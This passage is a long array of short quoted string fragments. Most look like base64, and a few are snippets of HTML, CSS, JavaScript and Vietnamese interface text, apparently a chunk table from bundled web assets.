"Hp+FTTy8xM", "J1O7VMOEzi", "LAiR5xrmLK", "f4Cxsd+23/", "UrXpvvcrb5", "lqxk61Kmu2", "h5e72aZNo2", "Xu6c3RYdhL", "od5QmHvDc0", "akyMfdsk49", "gjA5JTShGs", "\n      hei", "+eGSc3RYdh", "fLtumoerId", "MHGAAAAGzh", "oVXjoAAAIA", "tG87wz2tfY", "lia2cxD3de", "COKeCHHP4S", "zwJzz", "57oqNnX8Eb", "kVNQKZb5cL", "uEspS5jM1G", "uBEZ7uccH2", "xT9xLTIl73", "xkU4xcwQwr", "uBY6y9em+9", "91qTMnAcMx", "JgMXU99/BY", "497DO1/58Z", "f/QzV8SpMh", "8gHAAAv84A", "/cAwBgjJ/g", "plinl6GWYS", "bMFuijtxTR", "1IRiNDudvj", "+cTzt3ysTc", "76xD3AABWw", "wvOtLvlMTk", "e6Vnnv+OuJ", "MffEIDD3JC", "F7nnm9YgZc", "0/ssJ6JuWd", "PEPcE/cixL", "SdT32yn86E", "3zce+GfvvH", "u4I/edueag", '47_11)">\n ', "365jhxDwC4", "dR/l8ludCn", "Dqz//3f4EP", "h7oFsi41S3", "pci5ypB5TF", "LPObfUitk8", "2H+/7m44D+", "3p8MS5oGns", "4uWBzbf/1E", "d4l7lYtd3E", ' fill="#B1', "1bG1LU1evs", "nncI8cF0Qt", "p5ejmb+fJs", "MDxMTOp9qn", "EUPAPBwvol", "DKvlM", "Z+ToplHO3+", "E/YuDOxoc/", "sou3YGrDw2", "2cmGlqYmHt", "zO3rjPcY5i", "xr7a3OCDuT", "mHMrU94kbx", "YlOtk29kmK", "vowTx7vEfs", "dpzMRvtdwt", "RIAwA15GAO", "pl/zM2C+at", "//fV3xF+IU", "YBwEaJe+Je", "ding-left:", "CQPv7JTyIl", "k7KPxEx2KH", "nylxEDOvAC", "NIHByj10TJ", "h.js", "mniAOLeLCd", "5zEvchIqzM", "HudA4Mu7AY", "vmERVnqoTZ", "sg3A74k+8X", "j30Pf8zYFr", "zLvRXNPnWD", "50JnU+qJKt", "VPcy22Key1", "ZFWZxzinhv", "uMtDrjEPfM", "DSmeb4LNbJ", "zL19TMw9bW", "BGwAAuCvtk", "TgGAAAO5Sn", "occT4zJbw1", "3LMLcw9xzo", "Szz/hY29d3", "91Vh8zvTgB", "JIlJfRgnj3", "IM6ULBAzfe", "mcTp+/y2Hj", "nA53s+Ozni", "finally", "fuRawY9174", "l0j2Hq695m", "oJcw9zzyLM", "Bi7q1jWMKH", "puOBPnmP09", "S8xPG/z0x/", "2UaWrKkhB7", "PKGqWfOcM9", "y2WGBqV20s", "lIp1i5r1o7", "oYWLu1ZmXw", "4F14U9wAAb", "JjzGejnJjN", "r05mHg/Mlc", "NvAuM8E5Y5", "vKzLIzvBpx", "e9TpS3TeM8", "y++4HEPd3p", "41G2DUL8jU", "5w+2oHI2c+", "6dn3zJl2fE", "yNfF6fKPCn", "sAACAASURB", "gs2+k0M0In", "ERzxT03raJ", "zCb7LHq09E", "uIewCK40AA", "AFcxwQrcsS", "R7LFLfRwBh", "pXhrH1IZUG", "RgvmOdxTDI", "92eZ6puutN", "e9ma3YEJnU", "UztTbdceqF", "RmhoEVSyXR", "E6xdwFk8+5", "c8g3vmifRk", "PcoCzWSTHP", "ccdoXnrjYG", "ABQwjH3EvO", "k9GnQHLYy5", "Y6c7Rn3rj5", "TJ9WPdNK2P", "DBPUbGZqJN", "Rzi3FvufK6", "xLTBU3RT4A", "s+mVGMek5c", "+zI9L/vj8m", "ttyb2J9Nbn", "mkmDPcU2zs", "8Y9/br4Z8W", "kY+4JzmJe7", "JU/fYFfpuM", "FWmVosU42x", "5vriEf3iGU", "iYxT3aYxE7", "3PfcA49ki1", "Ta3XCYuBdC", "vW4S99oMBA", "XDTrmS0AR0", "58RjmmRcmM", "Lm8mn8yl2m", "t63M4+lXC9", "OJ8vkc2Lpz", "w741TZWp1q", "Su3Wd4R7Dd", "mZmHt1ZqKh", "kh7gGM4JcZ", "E54OPGY26e", "4w68NE6VGX", "zWL1NMnqdn", "ZwywQwI3Sy", "CCGEHomXA0", "UY+Yh7Fidx", "yVnM0GngDj", "XklM7U23XH", "AGCS5cgn7l", "mkDcS5qIe8", "FvlU1xr3NT", "+7Yz3NNa3X", "5/ejXpmhE6", "SxD0vxD0AN", "Nb2GmDIRkt", "t54WMl3jHO", "kWb+Ek7tWX", "AAYRcjn7jX", "6bCEeeBpLD", "aDTEw+hBDK", "UvbWLWFCeY", "zC9y61UzW9", "oQQQp9RvPw", "7hntJmwDfW", "qlPF45tqtn", "g35p6q33uY", "8zwUWhzBnu", "x9f1XkIglZ", "fDHPPzcTcq", "W8Wg3J8OS5", "QQQncWLzGE", "tsq7p/709n", "O3RoDtoYcx", "jtWfiQ888h", "c052jw7KTu", "WJewAAzOCQ", "zRvA2jG3Gb", "dYh7AJCDix", "QAAFvN15CP", "tNR5lH0Xgm", "7Me+NUmVot", "LgcEXbTUeZ", "43d0JIlJfR", "4B7AQLjYAg", "zLwCmNYlLg", "AwGUOywAAw", "v/obukdxkL", "qdZPIGnLgW", "SoeXnzFnFv", "XcexMmH0II", "GydUDeTpZp", "FifFzEAANg", "P8N03xSxsx", "7UCtDZgKm9", "KQYGLyIeQR", "R+s99YTSTA", "NdUzXyf5i0", "LY0LfnU+I3", "Fvyqa4V99c", "IA4LO90x6o", "zMPdvkI5je", "+mmKeXYSbB", "NuCfuRYh74", "lor);\n    ", "H/l9vnN68Y", "Tc882+Qimd", "XAtC5xOUAp", "MUW12u6Xdl", "DFPDtjrTX5", "VBDm3mvlnr", "15sNQ4w68N", "vRtzzOYl7F", "DWWFap2Clp", "0SLxOKz0Kd", "5+AKAjRP3x", "M0cA84qRvc", "ZPrvVMNyP8", "171LelfmOh", "xcW/jP/fOc", ";\n    tran", "61U+0YVKpo", "cELMdNqksn", "CTe0FLmFqX", "zD2LMPcw9x", "0q4VpGWBk1", "w7sf7j37mi", "Q9H8Q9s5G4", "cS+9Ke7V9o", "QxNyZ/Pkv/", "nml5mZrqvW", "ZjtxL03cAw", "iv33GV5sMF", "tumoerIdU9", "MxgXMsfjUS", "tton-bg);\n", "yardeJZqYs", "HeGnh3sD3E", "SOTp4YqFOa", "AzU2pinpR9", "hGGcjU6LeI", "XSCRvDfTe6", "MjXnsP/zLv", "dx7Ld+x3od", "sxq80pmam2", "NJSKfuAcAA", "BfhTHzEM8f", "OU7cA4Bb5g", "iHttnMQ93R", "elt87fUWcu", "QB0L+a2m6L", "7wJOKe3Unc", "OnhioU8bjm", "E884v8y73l", "nEveztxL2e", "XI+7l5sQ9A", "inu4MTyLu+", "uVWPWGce9l", "M+0yc3Saew", "C0cWgCAOAm", "VNlanWpmQb", "R3AMAODAHO", "YmGNmZsqxi", "nTn4+lXC9M", "zh9l8fGc08", "l8sMDUrtpJ", "AIaMjUpJSb", "CJ8SkesGSK", "QQNHEPWgoM", "woZHEHDsDk", "daTaAFXJEs", "c4p4b4h4AA", "P2GBwmZn16", "p2FT7LuFdm", "dOfdoV1O4p", "zEPYt1mpO4", "VNlajWkmQb", "a/T2feKxm7", "X3cLY28bE2", "PO4d5r+Y71", "7K53EPd2pv", "/8A8/kn56N", "sVZ93nd4bu", "bDz3VGPxOd", "E1xDwDgeBx", "DaKMw9zD2L", "J3BuNsjpzE", "zP95/9DNXx", "cS9F3eJbw4", "z/J0skyq9l", "o5+/TY5u4z", "Hy3TlC3ok/", "xlpdcYh7rn", "Yzc5dlY+7N", "ink bài vi", "b7QeJebu9O", "/Ad9frehOb", "b5C76bcQ73", "DI2beC+aeO", "+KewAAsC0H", "7bBj7izdNW", "sU5zEvciI6", "CrE/fEvQhx", "oTmfr6p5nv", "AqjxIAgCrE", "sYJZqDOZ6c", "G7iqWdUz34", "a79mvo9Znk", "i1Nl+u9AAj", "rexCbB9E5H", "Bs8V1fYF6f", "olPzP2i+Zt", "x8Tc0+fehL", "dtnzqdpuV+", "wAAAG8EPgA", "MTkZ0sw4lK", "EFb5BP3Gq6", "su1+YBzP4h", "T9yLEPdOHf", "fS6MZlJA0C", "xsNo/9XqeI", "7O29AwVyrk", "3KvtdV5YbV", "OFY5h3xnrM", "bbUp7tU3u+", "bcW4h8AMAl", "vl89wOJe7r", "hU520bX9Ra", "+5PprU7xW7", "qlNPHdWPVD", "p: calc(\n ", "ejZdsaGNi7", "/9NUnMHcjK", "E2JSvWDJFC", "WaZtq6Cr1H", "vcipxLwlxz", "xFDTLOTmok", "/lq1bwt7NN", "eTZdq3neGe", "Ie+JeYkrc6", "8bbZAN0J7M", "+bgcA4IQ8B", "DH5oKTwihR", "fic-button", "lms05zEvch", "vd0Z2gScc/", "P7HmpeH/Mn", "t)) / 2\n  ", "67tLyKdTZi", "MCf/4W/nwM", "VmGlyPfihR", "WS+dAP/hEK", "anudF1bbFP", "8hX/uabelG", "xK5l3ZiOTz", "j38fFHPTNC", "aXUOV9vgTD", "lLAXQeXeKY", "ci9L3AMAuE", "mve5v5Ps3Z", "PPoEsd0kQt", "+//Ze/Mk6Z", "2xnuaS1vuP", "Fff8bU65Tw", "Tu/F0EGZUx", "//9M+oySKE", "ss1bMLVHg+", "4PVR23h3a5", "56U9yr7XVe", "KYaki5TK1B", "mvjp28ipb8", "dDZn+LRzwH", "h7ZiNxDyAJ", "L5PNNkU5fF", "rohTZT5+hE", "pkS1R2ntyL", "/+r7RrOLR7", "12lljP9Upr", "YOZGWmvD6b", "mI6MkJ97JK", "s0/Z6oKvUc", "0.459961C2", "TR+fo5ImBO", "LEPcye482x", "nrgXIe5N+W", "AGCn3ka+Ie", "kztvlMUx9/", "0Yy4R9zzQd", "NNPoLpXW6l", "Et0ODF2Km1", "Oe8t3eN8fi", "YYS+37KR9E", "yOZh4ihpgm", "7.66 288.9", "Wtp3idLHOa", "5kAHgVMQ9c", "kbwz03eWeh", "prgn7hWfvO", "i9ovjTIAgh", "0Z3gScc/uJ", "kTd4T+c7c8", "13nHohI9wk", "3yceu3lbQB", "4AC4zM91Xr", "4ufrZJm69A", "45IFfEvLa/", "9hcgHAAAci", "m+p3Jo3N08", "6NsPjxjY2N", "a++2U/cS22", "ed+vB4qO+8", "AGjwAQoAAA", "C3SyTLp2LQ", "DIrF/3NuRe", "kd1jMx96xM", "OUz1ACA0/j", "CEeeBpLDJD", 'Use" x="5"', "+61JmXgOGY", "vj/fK3XtES", "xnh2030s3P", "HRTrFzGvR3", "Xgfpj0RPcw", "mso0JVuSIc", "QMAALgLr16", "mvnw8w3iHc", "3bGe5pbYZ7", "vWueLrT+5y", "b/wbfWHtb/", "SpI3Hv+cuf", "P3IsQ9cW90", "LC+yCfuXds", "7ol7gzc0bY", "P3Wh/eYlPc", "rMsjO8GnHP", "r88caG/vGv", "LwCmNYlLgc", "n7bBLNrqf0", "yvxxyWhKQm", "yP84IOjPR0", "X3ARxb4uTu", "CTu1TfH9uZ", "0Bbw18nVxq", "zHmcfdCpjU", "2zeNPUzZbX", "mLiX3hT36p", "5GRVmcc4p7", "MrDva/HOeR", "gXGWl1xiHu", "4z1ix1IMSR", "DMJ3jZboFs", "u4MTSLu+Zz", "PjpMXId7Oq", "XKeDxz7dZP", "QzFBA4c5zt", "bea+Weq30Y", "chL3kibinj", "7Mvbz/70t/", "IvczTnsPij", "Av8mAMABAg", "tton__arro", "OYOZGWmvD6", "rMB+GPJtL9", "qm113FPeim", "KU3Y21bG7r", "+5tyL30ur5", "FpmhDiWmv/", "z3BBbIlJbx", "MDqPIQCALs", "5ypLxHufS6", "WYe4BwAAHw", "/SNzL7d1tL", "BvrNx+GPJ9", "Y98/vcf0zA", "pMKvNK5mpt", "0sAAGBzjhr", "9cIBSHy3Td", "D4Q9wAABwW", "hzD3PPgcLc", "YXcWyjulen", "uAcAbeDNCA", "AghhFCfvuN", "avYT3JiHO7", "nu1Tc7Lqyy", "gbmfb6LBn2", "r8zdLcgP3S", "GL8RMq0kmU", "j6OZh4jdPL", "6Y23IzGBcy", "x0zcW+sk7u", "/mnm+5gReC", "76QaWEkKmz", "WHTDw", "mKs1aFCTMx", "sVPOibyOJp", "64lSZ/juQQ", "wAA8LngAwo", "3021ToFrSE", "sxTVGwm6mS", "Rbm3mvlnqt", "GQAAPBWW+Q", "/uyQj/5c7K", "n1696G3AUz", "Evd0p2UCcU", "OGewILZErL", "yia/uLSGcT", "fDdT2yfuG7", "99TM+Z/lVG", "zHEO9xDznY", "jnsM92cVbM", "CEEIoI/6UB", "pjjPIw+RDC", "5aJ/5u8e6Z", "6WeY53JNdv", "umCWZ7lD7h", "CtK0wWGk3b", "MrEvesTuKe", "iSxW2ChkQu", "pr4Gaub7NG", "eHdrlvP3sf", "9WQT5NlfbZ", "qmuNewKe7t", '0_647_11)"', "45Nh7rmZmH", "LR93DynUTh", "mJK3OvebD9", "jEo96fDEua", "JKZWpvuOPV", "3ac1Lvhedm", "GqHHE+M2XN", "+sk7unOOsQ", "YhzO4ff2D5", "0ToUZ33qKc", "4Ao+IAAAAD", "YEwcoKZ+ve", "pT6KJK1vHN", "sQmwfRORzK", "6JPo5h5L5h", "FvkE/eixD0", "P9cAgAAFPg", "on: absolu", "jcDvqb2i7/", "CfuiXtR4l6", "+EzSyTLP4Z", "doZ7Wpvh3t", "xwk7Q2G+NU", "sZ2LuWZmYe", "o+cd/YDS1Z", "AwoAAACm8I", "mvq5rFvs0x", "c5y5n+cq/A", "inuiXuDNzy", "APA4riMfcc", "rb3bdUdyLb", "O4Z7FOcxL3", "xeRDCHWIjQ", "ZO4pzvrEPc", "p5iNjNMzsm", "y8xM9xVruG", "hj2rYfp87l", "Lu7WNi7ulT", "vvilmYTsmL", "39jEx9871j", "nyAcAtPLQA", "e9b5q/9/d+", "HP6iTueczE", "8PunP+jf4S", "ZnuK9ZwywQ", "wfMwLPBCbS", "vDv8V0l7qU", "0x1k8TmHyI", "UixTgbmf47", "zfnh7978m3", "Wac5iXuRkV", "KaLTVMXG6i", "riXGH75f7z", "7qCFMTctWc", "xtnIlKh3yP", "vvEfWM3tGR", "qJNl4pcZtz", "NJ1PfbKfzo", "zea7iXvxTX", "TZvwdQeDbq", "gaSwyQx1KT", "UAAAAGbzmZ", "yWOnO0a9OZ", "+6JexHinri", "m1bG1LU1ev", "5tmjh052Ef", "/nLvdvZpjp", "m+2xKNeYxe", "3Ka413JldL", "riXmxP3AAD", "bgnTOzhJO5", "Pej5RlHDrm", "2XLs9IfYXb", "t+6muFffHC", "ZAQC4J+989", "Iny1y6q3Xq", "w9zzyLMPcw", "b2FTrlPLsT", "zkpmnm08/f", "T9wAAgBBvB", "/MWnglMpDF", "RDwAA4Hy8C", "2JrQfhny3y", "4zJh9CCNXF", "ZwrcsOHKZy", "bE9tP//i3/", "zn4IwlZ2jS", "ze0ZEkJPZi", "Qf+6Wh8oxZ", "iYcn4J2Tjh", "AAAPgmnkY+", "86LGEeeBqL", "eZDGtB3r58", "YKZ+ve4SKe", "TGvh+hk3pj", "CZv4xpL5iF", "ZncQ9j5m4t", "7MpTpWJoVX", "79v6UvpwcS", "PinyAQDr8v", "m40Ea03ZVN", "Y75yp1c/64", "vH13NtXJMo", "rH/6vd81VJ", "M7HcmEYlOt", "qBxzit/Ilc", "xNPoQQsouN", "O4ZzYS9wAe", "jQpxLm3vDc", "htxLr+uLtS", "TB/WfdPKmL", "lWQ3TL/mZs", "/dyxL3worg", "edsDHcd6O7", "k5i+GIuKc7", "kO+M6tHmAT", "rEfd8TuKex", "E1xL7Ms7q2", "8M9AADACmq", "3T5JjMhM4n", "KtjO6Zf7sZ", "/dABg4/1/x", "jpkP92SE/3", "5COY3uVWqu", "4BwAAHwM+e", "tj+whKmvgZ", "5IhOQhJz7A", "9ALgXXpwBA", "kndljPxNyz", "5yr8B31+t6", "0L3PPN6xIw", "35TJDg1I76", "Nk7inO8OTi", "B1T+05JKwI", "j9T4iBmXgF", "4c9xYiHwAA", "xjj7Gfff8/", "ydMNFapn2g", "fOKeuDdvU9", "lY3xzGv9Ms", "+66yf59V3+", "yuuzKU6Vib", "9+qFEbYxTZ", "M9+neQvPBC", "Q1P/fTk7xc", "HTNYKZ+ve4", "pa+i8gHAHB", "ru32Gd10HH", "ovHMd80cM9", "IYTQSPGCQg", "Im+NHTqTmG", "Dum1bG1LU1", "y4tyfEzXBK", "yITrMoR5zN", "8AAOBBvEY+", "cbe4t7tNcU", "L5bH5HpnpM", "4V9+s783bF", "yZvqdyaNzd", "42xk+u9+w3", "juxxlBZyYa", "AABPEvfEvQ", "HEPAGALDks", "8S2zKNPZim", "vN9I3OsO74", "S6vlibArPa", "/d+/5SHf2z", "a7i10souu7", "g9hNvQOeCS", "1bfmj/LEw+", "ottom: cal", "y/04I+jMRE", "kw8hdEexca", "ItEPnEPAAD", "uVlUzDTHpl", "QDAADuBD4A", "YoeOhkj/2s", "i3xUncK00c", "Y3L9M1JnIl", "K6f3OXHfcw", "wx+JTJ52wM", "S8HrHB4DIz", "e) !import", "cKAAALhTZy", "yP/wEBAAD2", "aTbNEszU2n", "JehLjXtSny", "k7eJ3IV5X5", "nlMnEpgM6j", "or);\n    b", "bVKvU6Wt80", "FUuam7UMx2", "4Ex/xTE3ra", "Y6j7LvQtDM", "unOOsQ9AAC", "K09A+w73vr", "bvcRL3LNZp", "NALAmn6kDc", "mykBIdtvKP", "gzp++3yGCZ", "Mqn2qYfsnP", "QyU2vzDrmf", "AAALAQinzE", "07xbIhOsyh", "9fmEc7fcmt", "mXEoU99/bR", "-y: 8px;\n\n", "AAAd6I98ol", "ALAhBzEAAG", "65o4VZ68Pu", "uWrGTrUqa7", "N+3duQe+l1", "iGdqpLo3tT", "xH0cn6hTeT", "HId+nz4vo0", "AQAA4ENwH/", "rb5zp+XaXL", "i41S3acyyg", "jslMw6e6hU", "SwF06jr4bq", "iN2LMWQdJF", "M+EyYcQmqL", "SmRuP2+g0L", "3pm+JeYVPc", "j/+gffzezh", "vSnu1Tc7Lq", "eFgQmH0IIo", "YGrDzdXNT2", "j5TnGvcrH4", "miTmDmRlpr", "D2fk7hnsU5", "4rpq1YFsRe", "IeQQGwlaIs", "BJMryHzpBp", "Udt4d2uW8/", "9Mdp9e5+dp", "9Vj+JZ8vo7", "tem, Blink", "4BgAAbsqly", "/+V99Fv/3+", "tkaN08kyoQ", "k2kycDH1/V", "ZdoZXI+7Zn", "T3KvtdV5Yb", "NALBR4p64F", "0zC+XmUtF1", "RSXIufdEzk", "itFiYe6+Ve", "coCzWSTFnu", "pcx70VzT50", "GBln/3mN00", "1PkAwAAeni", "ZETysTkJum", "8+L6JPo5h5", "3EvTRxDwA4", "8Zf/Th3+T7", "insLkQ8AAD", "dl4o7j1/Ue", "h7DMl7vhD9", "M75ecdW0z/", "avChJmYe6K", "0mb7QeJebu", "PSCgAAnM5z", "mIe7bFiXsL", "WBuJc0EfeE", "mHuecS5h7m", "yk7inzCw7w", "/sYIQ+hTC3", "s524lybuAQ", "YFPEPXEvQt", "/cSU+Je92b", "NcK+bzR9ub", "Y/WnokPP/M", "p7uVF6e7ST", "BMx0P0pi2q", "pbMyVnM0Gn", "U7gDh+pkmb", "6Ke5llsW99", "b82UnM0EnQ", "7gEA3AGBDw", "+JeZlncW3d", "cw9bVfz+fz", "hhHgRIISeC", "EhiTto+FBM", "MyNmcD8OZ1", "prfDQBZmZr", "4wX0U+4t7t", "uReel1frE2", "rzRxAHFvlp", "5ppiF7Zi43", "03YfIhhNDr", "xbd1Pcq2+O", "9AwVyrk2Vy", "uu7S8inU2Y", "Y79o3gbQjL", "UwZCsttW5v", "kS3prJo3N0", "xr9Gy/uZy4", "fAghhNaJlw", "Hof/cbcU/V", "rbbYfJO6lN", "rmoY+5JAV2", "IwAAfGjeRz", "1QUlGC+Y53", "VCYe2lmfDL", "222.67 72.", "IN59niP2LE", "9xYiHwAA8J", "jPR0MaMbRW", "oZJk4erJCX", "0nvEm43znl", "Egz41Cmvv/", "4l7AADAirx", "9r/Pf67zbr", "VJuaebfIRT", "90O6aj6oft", "lxT9yLEPfE", "qSCcWmWiff", "Ms5EpUe+Q+", "MTPcVa7hlA", "RKshqmX/Iz", "MzxRbkrPC1", "5C6b2aNAdt", "5rFvs0xeKb", "Vnbkninhfi", "5WbiYqd0fT", "mHuVxTphLf", "xv7Pj7+qGd", "7D7PUeTFTM", "BAAA3vEa+Y", "e7VN+t78zb", "VaZxBx5tms", "cyxL30sQ9A", "zKW7WiecSr", "+rBhoeOb7/", "DGtF0VdKVa", "aPCnGjOsRq", "lnm3wE07vc", "A8v/pt84l6", "Szxq4TRGZu", "ymLlXZLNAn", "dTPxINz/3B", "EPZ+TuBceS", "nsECmtIzHm", "qN3hSCCGXM", "2iMPcw9yzC", "7YeJeL5EPA", "puTYX7NNgJ", "UbQmYmGNmZ", "4V9/svFDcu", "hX3yzeNHWz", "JvlNBwSs1o", "POE/eWiXf9", "n17jxMw7pp", "MPcw9scN6J", "0souu7S8in", "jaXHtpqU9y", "AHIu6JexHi", "A+cjn7iXnR", "eczU9ZMvzN", "ziNhJ7tZ1h", "xP/2R7FeH9", "mu1qlPookr", "PHBdELXNq2", "aDFxMff8VJ", "UhYINs+MX5", "sVAGAjochH", "ENzr1feEhf", "ANiENyQAAA", "vDExc7Ab3W", "kZv3yceu3l", "S97s32w8S9", "xgsUxzuHea", "M+Ke7qz7/M", "VnCXtPfu89", "zJ8/TMacbQ", "VmoqGFiblX", "Q9n5O4Z7FO", "m+2Hi3mMiH", "JHGtG0VjXx", "za4LpjlWe6", "FPmVl2hlcj", "7vl87ycR93", "Ye6lmfHJMP", "tWZiYYWJuZ", "9+uYwcQ8AA", "PcE/cGb5i/", "Dce/qiyAcA", "xI6lGJIuUi", "lsn1IkmdiU", "RFCn0WYe5h", "Urs/Sw6Y9z", "k5c9wz2VzY", "TnMcEZHZKa", "+Mmf/kn6+0", "/n7LPqez20", "x0P9Ml7nLY", "AGAj3jgAAA", "5kJp8XNvZ9", "wpTMnZdF9d", "mZZ3Ft3U9y", "V+MlG9qYmH", "7prZXSnUmQ", "D3dGZ5E3LM", "ubf5BP3ik/", "bQmYmGNmZs", "2+Ke7W9zgu", "rIfelWy7y2", "CXuCfuRYh7", "SR0pjaP31h", "lXZLNAn0S6", "6aYhe2YuNz", "zE+2cRsZPc", "RYpxNjIl6h", "tzOPpVwvTM", "JKth+iU/M/", "QmYmGNmZsq", "goAAPAdfvT", "0sZ2TuKc7R", "7.66 293.8", "4ff5zYQfWV", ".dev/andan", "w5xDwAAngk", "naFJxL0pTu", "DcJmZ6b5iD", "qGdG6GSZ97", "5MmHvDc0++", "6r1jDLRPAj", "+neudFd/T+", "1xwl7F0YGP", "R4bexP7Yci", "OKzUKeZKXs", "l8fGc081lk", "mzB1x6Mwdl", "Jej9hgcJmZ", "3LM6iXseM3", "x96xMzL19T", "8AZxT9yLEP", "PMwnZMXG6i", "tU5Jewhnwr", "eX02xakyMf", "9x+TBZ+/4C", "SVqberHlad", "e UI',\n   ", "2uIUezsBj9", "l9dkUp8rE3", "2mfVmVuSuO", "ELMtJpkMnX", "FnlAAWD3xD", "knc053hScQ", "tZNOpsnAxd", "W7upmFzA/L", "3MSPwTGAij", "qX0RxDHhEc", "/kAYBt8QAb", "rSFdiPfnad", "z20XYNCr+w", "K0LnBECXDt", "mViD2fpWfC", "Ok2LfFPMwm", "nZMXG6i78K", "DCKG4vuNZI", "c4p7ZSNwDg", "wQOOc7h3mv", "TuKc7R4dlJ", "DuuZmHtWJu", "IpO/u5h9Le", "BP3IsS9m8a", "lXC9MywMis", "MNLjPz8SMc", "+cq/Ad9fre", "kcfmBHxsmV", "BAEfggQaAU", "S/7j8Jma9e", "ABnlQBwA4K", "OEBAMAjeY1", "09Ex/xzJ3U", "mbsF83bAJo", "TTKZuvR0s6", "+Yg23TAAzQ", "9TMw9feqdT", "gCLzYAAPCA", "uqcbic6YHL", "J8Q+wz2BBT", "yoG5f50WMI", "RxDHhEcvUp", "cSxH3Zm+Ke", "MAdEvgAAGC", "147.66 288", "kJb4cGL8RM", "Y+zVmT6ej4", "9TVXkqv/8r", "LUmER", "bqDON7v/t7", "BhTMtTpZJt", "5PlbbMFuhH", "JvsserT0TH", "M1M+ag3P/c", "cAoA4XPADA", "zjTvlsgEq3", "lGJIuUipTd", "NlUxy7lrZm", "97MeEskK17", "s5iXu68+7Q", "8wHnfhD3oA", "UkIPpqHt3k", "9jRuCZwEQa", "3YpnD/VfEE", "4gk5eqjjuG", "JACD0U5h7m", "6qJ9sxuX0I", "Z0iduq7Elq", "FP3iBT6vjE", "gEAoxwmAAD", "nM1M/Vw4OP", "2adZqTuBcZ", "ci590TORxN", "jovrLYp7ol", "Dqo2WasgV9", "qlPE45rGb0", "bJ+4bu6ElS", "MXAqgU9fBd", "U/cS0yJe92", "oncU93hicR", "wUT+Xuoc8p", "xO4p7FOs1J", "j8m3zy0e6A", "e9FNkQ8AAD", "cu+XWxP5ke", "miWYqbXpjl", "wT90anxL3S", "fvOmmuDe2u", "iNxDyAJFww", "qHqlLBBsnh", "cxwQrcsS5h", "uP7r/2v/30", "+ZviXnRzzb", "+IaokAACAA", "l7iSlxr3uz", "42VvdgsmdD", "4l5wBnGvOi", "l1R3Evuinu", "DUrSzMyEt0", "FONsZPrvP8", "aCICcenoJ2", "zr3mw/TNxL", "Mbe3n72Z3/", "WfrkB4HHcR", "2Vtoc/20f5", "3im8PEPQAA", "ZlrXpjtPr3", "DstO4p4ys+", "5plnKQEh2m", "lx38MCWYcz", "x764k7KvNY", "am2649QLGe", "nk2Xy+aZIp", "9UdLQDj5Yz", "oLZj9T4iBm", "mjbmL6yxuz", "FTXEvtynut", "NxMOj6TdLL", "AAwn4duAIA", "2w8T93J7dy", "2495sAAADH", "mKzQCdsDPc", "zAM7AMDBiX", "yrSsTXecXu", "3Nt88x7i3i", "djN2wKKmHB", "8QgMPcsTEw", "3vl7j2ipRZ", "5LHTHaO+9U", "O+c54+fFWD", "ur5YmwKz2r", "bGT3K3rDPc", "U6VadyBR5t", "uiXsR4p64l", "N1MbZ+4b+y", "sDkOc0Cmfu", "yrk2VyvUhS", "0+ca++2U/c", "9TNPM/f52z", "AAJ3gzRMAA", "nI1Nc/zXwf", "KcWvXSZnI4", "oY2JuYe5J3", "M4GJNKZtq2", "flgAAAPChe", "LZ6p6fu7kq", "bz5AAM06MW", "NjhzSxL3vB", "Mb42utYMj+", '"middle" f', "sI+6liXsAA", "LYXcWyjule", "NyrMy+Fube", "Ool7HjNxb6", "jcjKkmXEoU", "pWU8zjzuVs", "s+apM+xzsM", "AjdXyziFxT", "KbIh8AAGyX", "INpaLu30Mk", "7JNm/B1B4N", "6GxqL64Upu", "pTdzwKY3cV", "cVa7hlApgR", "fn4EQ7NvV5", "m6ZupuPeC5", "ggU1rG48zj", "4X4h7AbLgY", "52nNYnDHeO", "sjJTXp9Nca", "xz0vax89Q6", "jpu0Ur5Nhv", "7vvAEFc61O", "l7b8LkQwgh", "g3gKcw6TGu", "d+BQnSzT9n", "ZxOOI3EmM5", "    left: ", "zwCwoAW/gm", "nGHXhpnCoz", "JabEve7NO5", "rLvQLfXa/r", "M/YpindzL7", ".alert_btn", " <div clas", "FhdX+QT90L", "oUxMbpJOug", "mu4l78U1xb", "TLgJIjHPZ/", "AA3IH+yCfu", "VdbFqTKfrU", "jJbluZx9Ov", "q3IXfBNPMe", "SF+a9capMr", "T98S9CHEvs", "L9amwKw2r2", "mHuYe6pKMy", "l/zM2C+atw", "OHf6q0jFNj", "lcUxtSIWxH", "dq3neGe1vo", "ACOzMEbAAD", "yb2J9NbneK", "eeT1iRpxqp", "twj7vkg7pm", "nLHkDE1aHM", "N9FxWMupZG", "44pZxRJbeg", "WFKKMuYy9h", "nU+QDAIAv8", "Omuok7tkWb", "eqG8Qe5mnP", "CpTq0WKcTY", "Bnu4Uyb6wz", "MrFE1IYMYE", "Ll+88UNxbi", "Qsy8v0gdE+", "1jal3q67sr", "cE1WvlAWCz", "NAA4EHFP3I", "VLdpzMRvtd", "zOnm3psw+R", "p33aGe1p7v", "ZwpTxhhnCl", "SlR3XF6KzI", "jbs/nE2KXp", "t1J3NOdd4d", "zknc052jw7", "PsC+aecfIR", "//dvCv+HHg", "J1PfbKfzoT", "Md80cM97Sh", "en4VNPLzEz", "hkF13bX0Q6", "Fwi7ol7EeK", "+0cQt9HAGH", "KeFTt3D7kX", "knBoG518LE", "cS9C3BP3Ru", "xNy1ZydalT", "ont, 'Sego", "EEII6eJlih", 'vg-us" id=', "yIQalG45IF", "5V2di7u1jr", "hanh cuộn ", "78NI4FWZ86", "Ad+x65BP3X", "9jHjspTXS+", "G3PM5iXsW6", "30ugbzS4ey", "ZZchnK5hl3", "ylbr5OlqlL", "1T93sMsdV7", "73u/87vfnu", "XslMrU13nH", "7RrOLR7KWp", "C3BP3RucOH", "0ajrM4cxD2", "DD+9KfIBAA", "sGqHHE+MyW", "iKfuLf0LXG", "gtBM+fl9fm", "yKdYua1aO6", "/2sb0NmAqb", "N1YryPVVoj", "CUN4DqmM+s", "BnudbMZ8I2", "ckw99xMzL0", "E5zHBGR2Sm", "rMsBqZEtUd", "k7iXn3pTk7", "0sQ9AIAahy", "117O6ry3A2", "Ool7ub3TAX", "LDP+Fv8iGE", "t1FjHxOUm+", "2xnuaW2Ge9", "8h3uKEcv84", "uKe7lRenu0", "gurbYp7+45", "3NP7LCeibl", "s4STuWZyjw", "nXpZO/YDxG", "duLeQuQDAI", "fQ9irDlnpJ", "yEYe3XmxNw", "+Fv8iGEENo", "vU62R522yB", "01xqkzMPdv", "classList", "wME8h3xnnM", "zAs8EJtKYt", "knbxO5C/O+", "wkca0hTZdp", "ncU93jg7LT", "uazR9h7MuY", 